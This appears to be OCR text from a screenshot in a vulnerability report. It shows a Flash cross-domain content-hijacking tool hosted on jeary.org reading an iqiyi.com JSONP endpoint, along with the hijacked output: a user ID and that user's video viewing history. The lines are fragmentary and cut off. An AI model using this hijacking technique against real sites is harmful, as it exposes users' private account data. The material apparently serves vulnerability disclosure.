 jeary.org/flashCSRF/ContentHijacking.ht
百度 <Ctrl+K>
This page has been loaded from "jeary.org".
Object File: http://jeary.org/flashCSRF/objects/ContentHijacking.swf
Type: Flash
Target Page: iqiyi.com/apis/qiyirc/getrc.php?auth=&cb=%3Cimg%3E&dp=3&only_long=1&terminalId=11
POST method in reading
POST Data: field is not empty.
Hack Start Clear Logs Help Show URL with Parameters
Hijacked Contents:
var &lt;img&gt; = {"uid":"1100685454","count":10,"data":
[{"com":1,"videoDuration":"3781","tvId":366075000,"videoOrder":1,"upderid":null,"albumId":366075000,"vType":0,
4,"channelId":1,"terminalId":11,"videoPlayTime":"-1","videoName":"异能女友","videoId":"9cce4c8ba2e1a572a2c3d6f1
/v_19rrnr50yc.html","albumName":"异能女友","albumUrl":"http://www.iqiyi.com/v_19rrnr50yc.html","charge":0,"nex
1","allSets":1,"ctype":2,"bossStatus":0,"purType":0,"tvIdQipu":366075000,"albumIdQipu":366075000,"postImage":"
/2d/v_109142416_m_600_m2.jpg","albumImageUrl":"http://pic7.qiyipic.com/image/20150612/82/06
/v_109142416_m_601_m2.jpg","isSeries":0,"is1080P":1,"is3D":0,"exclusive":0,"playClientUrl":null,"platWl":null,"pla
tp://pic7.qiyipic.com/image/20150612/82/06/v_109142416_m_601_m2.jpg","videoImageUrlVertical":"http://pic7.qiy
/v_109142416_m_601_m2_75_100.jpg","toFree":false,"dsid":0,"chargeTime":0,"searchWord":null,"upload":false,"so
,"subTitle":"","cookieuid":null,"allSet":1,"nextUrl":null,"event":"366075000"},
{"com":1,"videoDuration":"2484","tvId":373985900,"videoOrder":1,"upderid":null,"albumId":202437901,"vType":0,"
,"channelId":2,"terminalId":11,"videoPlayTime":"91","videoName":"偏偏喜欢你第1集","videoId":"52f65de36a8196ee0c
//www.iqiyi.com/v_19rroh696o.html","albumName":"偏偏喜欢你","albumUrl":"http://www.iqiyi.com
completeHandler: [Event type="complete" bubbles=false cancelable=false eventPhase=2]
www.wooyun.org
No content was downloaded!